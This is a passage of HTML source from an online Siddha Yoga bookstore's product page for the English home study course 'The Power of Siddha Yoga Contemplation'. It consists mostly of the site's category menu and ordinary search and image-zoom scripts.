				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">The Power of Siddha Yoga Contemplation</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" ><span itemprop="title">Home Study Course</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" ><span itemprop="title">Courses Available in English</span></a></span><i class="delimiter"></i></li><li>The Power of Siddha Yoga Contemplation</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-3916" class="post-3916 product type-product status-publish has-post-thumbnail product_cat-courses-available-in-english product_cat-home-study-course first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="images"><img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        The Power of Siddha Yoga Contemplation    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/siddha-yoga-ki-shakti-hridaya-ka-path/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Hin-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Hin-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Hin-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Hin-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Hin-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Siddha Yoga ki Shakti: Hridaya ka path</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/the-power-of-recognition-kundalini-shakti/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POR_Eng-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POR_Eng-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POR_Eng-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POR_Eng-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POR_Eng-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">The Power of Recognition: Kundalini Shakti</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,500.00</span></p>
<div class="product_meta">

	
	
